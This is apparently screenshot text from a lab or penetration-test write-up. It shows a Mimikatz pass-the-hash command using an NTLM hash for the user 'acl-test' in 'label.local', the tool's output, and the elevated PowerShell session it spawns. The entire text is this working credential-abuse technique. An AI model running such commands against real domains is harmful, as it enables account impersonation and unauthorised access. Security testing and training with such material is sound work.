 mimikatz # sekurlsa::pth /user:acl-test /domain:label.local /ntlm:64f12cddaa88057e06a81b54e73b949b  /run:powershell.exe
user    : acl-test
domain  : label.local
program : powershell.exe
impers. : no
NTLM    : 64f12cddaa88057e06a81b54e73b949b
  |  PID  8404
  |  TID  656
  |  LSA Process is now R/W
  |  LUID 0 ; 3456085 (00000000:0034bc55)
  \_ msv1_0   - data copy @ 000002B2370FF450 : OK !
  \_ kerberos - data copy @ 000002B237181D28
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 000002B2370B2768 (32) -> null
mimikatz #
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32>
PS C:\Windows\system32>